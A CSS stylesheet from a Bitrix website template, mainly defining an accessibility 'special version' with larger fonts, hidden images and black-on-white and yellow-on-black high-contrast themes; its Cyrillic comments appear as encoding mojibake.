.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
